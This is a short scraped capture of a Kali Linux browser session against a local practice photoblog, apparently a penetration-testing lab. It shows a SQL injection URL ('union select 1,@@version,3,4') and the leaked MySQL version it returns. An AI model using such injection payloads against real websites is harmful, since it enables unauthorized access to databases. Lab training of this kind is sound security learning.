 192.168.137.69/cat.php?id=2 union select 1,@@version,3,4
Search
My awesome Photoblog
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
»
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: hacker
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1